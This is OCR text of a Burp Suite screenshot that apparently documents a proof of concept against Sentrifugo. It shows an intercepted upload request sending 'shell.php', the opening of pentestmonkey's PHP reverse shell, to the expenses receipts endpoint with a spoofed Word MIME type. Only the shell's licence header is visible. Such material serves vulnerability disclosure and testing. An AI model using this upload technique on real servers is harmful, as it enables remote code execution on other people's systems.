 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.0.112:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /sentrifugo/index.php/expenses/receipts/uploadsave HTTP/1.1
2 Host: 192.168.0.112
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------1286897734452939381493609095
9 Content-Length: 5952
10 Origin: http://192.168.0.112
11 Connection: close
12 Referer: http://192.168.0.112/sentrifugo/index.php/expenses/receipts/
13 Cookie: PHPSESSID=eri84frthm6f6qpvlth9n1p8k2
14
15 -----------------------------1286897734452939381493609095
16 Content-Disposition: form-data; name="myfile"; filename="shell.php"
17 Content-Type: application/msword
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
37 // GNU General Public License for more details.
38 //
39 // You should have received a copy of the GNU General Public License along
40 // with this program; if not, write to the Free Software Foundation, Inc.,
41 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
42 //
43 // This tool may be used for legal purposes only.  Users take full responsibility
44 // for any actions performed using this tool.  If these terms are not acceptable to
45 // you, then do not use this tool.
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 12
Inspector
Notes